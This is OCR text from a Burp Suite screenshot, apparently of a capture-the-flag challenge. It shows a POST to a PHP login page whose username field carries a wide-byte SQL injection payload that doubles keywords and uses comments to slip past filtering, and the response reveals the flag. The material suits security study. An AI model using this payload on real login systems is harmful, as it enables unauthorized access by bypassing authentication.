 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://123.57.19.238:31088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 123.57.19.238:31088
3 Content-Length: 146
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://123.57.19.238:31088
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://123.57.19.238:31088/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=
-admin%df'ununionion/**/seselectlect/**/1,0x61646d696e,0x3231
323332663239376135376135613734333839346130653461383031666333#
&password=admin
Search...
0 matches
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 925
6 Connection: close
7 Content-Type: text/html;charset=gbk
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
14 <title>
□□
</title>
15 <link type="text/css" rel="styleSheet" href="
static/login.css" />
16 </head>
17
18 <body>
19 <div id="center">
20 <form action="login.php" method="POST">
21 <h1 style="text-align: center;color:rgb(0, 0, 0);">
□□
</h1>
<br>
22 <hr>
<br>
23 <p>
□□<input type="text" placeholder="□□□□□□" name="
username" />
</p>
24 <p>
□□<input type="password" placeholder="□□□□□" name="
password" />
</p>
25 <div style="text-align: center;margin-top: 30px;">
26 <input type="submit" class="button" value="□□">
27 <br>
<br>
28 <h2 style="color: red;">
29 flag{eLXEmpD8AX7w1L3LnROfebNWB}
</h2>
30 </div>
31 </form>
32 </div>
33 </body>
34
35 </html>
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done
1,113 bytes | 43 milli